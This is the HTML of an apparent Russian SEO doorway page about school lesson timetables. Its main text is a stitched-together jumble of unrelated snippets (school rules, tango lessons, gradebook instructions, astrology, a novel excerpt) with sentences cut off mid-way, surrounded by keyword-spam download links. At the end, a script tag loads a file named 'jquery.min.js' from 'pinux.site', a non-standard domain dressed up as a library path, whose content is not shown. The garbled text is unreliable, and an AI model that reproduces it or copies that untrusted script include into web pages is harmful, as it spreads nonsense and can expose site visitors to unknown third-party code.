

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-tema-dlya-raspisaniya-urokov.html
body_size: 4716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тема для расписания уроков - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тема для расписания уроков</h2>
                            </header>
                            <p>При организации учебного процесса, в том числе при составлении расписания уроков, руководство образовательных организаций должно ориентироваться на требования СанПиН 2.4.2.2821-10. Школа аргентинского танго с традициями. Уроки танго в Москве с опытными преподавателями, мастер-классы, милонги, статьи. ИСОУ "Виртуальная школа" предоставляет возможность отказа от ведения бумажного учебного журнала. Группа продленного дня является моделью организации внеурочной деятельности школьников, создает благоприятные условия для повышения эффективности выполнения обучающимися домашних заданий, способствует. Изучаем основные законы логики, учимся преобразовывать логические выражения, используя логические законы, вводим понятие “нормальная форма логической формулы”, закрепляем навыки упрощения логических выражений. 
ЭлЖур. Инструкция учителя 5 Служба поддержки: 8 4812 29 41 42· help.@alsop.ru Если Вы входите в Электронный журнал в первый раз, то система предложит Вам. Более подробно о работе в "Сетевом городе" для учащихся и родителей. При входе в ИС СГО открывается доска Объявлений, с которыми Вам весьма полезно ознакомиться. В этом году Анюта стала первоклассницей.Учится она в Лицее. На одном из первых собраний в классе объявили о научной работе для первоклассников. Разработки уроков по теме: "Комбинаторика и теория вероятности" для 9 класс по учебнику автора Ю.Н. Макарычев,М. 30.04 наша школа стала участником первого открытого чемпионата Сибири по Энергоквизу для школьников 8-11 классов. Скачать пример расписания уроков в школе на 2018-2019 уч.год по СанПиН. Школа аргентинского танго с традициями. Уроки танго в Москве с опытными преподавателями. 
Родитель и ученик могут получить информацию об успеваемости и посещаемости, информацию. РЕЖИМ ДНЯ В ГРУППЕ ПРОДЛЕННОГО ДНЯ после 3 уроков. 10 30 -11 00 – сбор детей. ЭлЖур. Инструкция учителя 4 Служба поддержки: 8 4812 29 41 42 help.@alsop.ru РЕГИСТРАЦИЯ В ЭЛЕКТРОННОМ. Расписание звонков; Первая смена 1 урок 8.40 - 9.20 2 урок 9.30 - 10.10 3 урок 10.25 - 11.05. Изучаем основные законы логики, учимся преобразовывать логические выражения, используя. В данной справке показаны итоги обобщающего контроля в период адаптации. На этой странице вы можете посмотреть и скачать Презентация Комбинаторные задачи. 
30.04 наша школа стала участником первого открытого чемпионата Сибири по Энергоквизу для. Как подготовится к выполнению научной работы, как выбрать тему , написать пояснительную. 09 мая, в День победы советского народа над фашистской Германией, школьники приветствовали. 
В сборнике помимо всей нормативной базы вопроса, приводятся ответы на распространенные. 15:17:46; Родители Лицей не плохой, большинство действительно хорошо квалифицированных. Центр йоги yp Беломорская. Москва, ул. Беломорская, д.22. Версия для слабовидящих. 603132 г. Нижний Новгород, ул. Голубева, д. 4а Тел.: (831) 251-90-86, 251-94-05. Как изменить нагрузку педагогического работника? Если в середине учебного года. Астрология – древняя наука, окруженная ореолом загадочности. В этой статье я расскажу. Региональная инновационная площадка 27 марта 2017. Наша школа стала победителем в конкурсе. 
Праздник проводится в актовом зале, который украшен воздушными шариками, нарисованными. Концерт ко Дню Победы Опубликовано 14 мая 2019 года. Май — особенный месяц. Именно на него. 16. 10.2018 г. С 1 по 5 октября в гимназии под девизом Сохрани и укрепи своё здоровье прошла. Джи́дду Кришнаму́рти (англ. Jiddu Krishnamurti, телугу జిడ్డు కృష్ణ మూర్తి; 12 мая 
24 апреля 2019 года на стадионе Старт проходил муниципальный этап Всероссийских. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. Глава 1 Маршрутка была, на удивление, полупустой. Алексей глянул на часы </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-nadezhda-kadysheva-dobrye-dela-tekst-pesni.html">Надежда кадышева добрые дела текст песни</a></li>
                                <li><a href="kko-skachat-skiny-kss-v84.html">Скачать скины ксс v84</a></li>
                                <li><a href="kko-nu-chto-ty-strashnaya-takaya-akkordy.html">Ну что ты страшная такая аккорды</a></li>
                                <li><a href="kko-shrek-1-skachat-v-horoshem-kachestve-720.html">Шрек 1 скачать в хорошем качестве 720</a></li>
                                <li><a href="kko-doch-kak-ty.html">Дочь как ты</a></li>
                                <li><a href="kko-skachat-kartu-reki-amur-dlya-garmin.html">Скачать карту реки амур для гармин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Требования СанПиН к расписанию уроков в 2019 году.</li>
<li>TANGO STREET — Аргентинское танго. Школа танго.</li>
<li>ИСОУ Виртуальная школа.</li>
<li>План, режим и сетка занятий для воспитателя группы.</li>
<li>Электронный журнал ЭлЖур.</li>
<li>Официальный сайт МБОУ СОШ № 32 Нижний Тагил.</li>
<li>Информатика - Законы логики и правила преобразования.</li>
<li>Материал (5 класс) на тему: Справка по итогам классно.</li>
<li>Презентация Комбинаторные задачи. Комбинаторика</li>
<li>Школа №118 — нам доверяют самое дорогое.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-drayver-na-samsung-scx-3207-skachat.html">Драйвер на samsung scx 3207 скачать</a></li>
                                            <li><a href="kko-prezentaciya-aleksandr-ivanovich-vvedenskiy.html">Презентация александр иванович введенский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-raspisanie-avtobusa-sennaya-kstovo.html">Расписание автобуса сенная кстово</a></li>
                                            <li><a href="kko-skachat-minus-pesni-maksim-solnyshko-luchistoe.html">Скачать минус песни максим солнышко лучистое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-muzyka-v-mashinu-2-skachat-pesnyu.html">Музыка в машину 2 скачать песню</a></li>
                                            <li><a href="kko-moya-fotostrana.html">Моя фотострана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-obrazec-srochnogo-trudovogo-dogovora-so-studentom.html">Образец срочного трудового договора со студентом</a></li>
                                            <li><a href="kko-plakat-v-elektronnom-vide-kak-sdelat.html">Плакат в электронном виде как сделать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
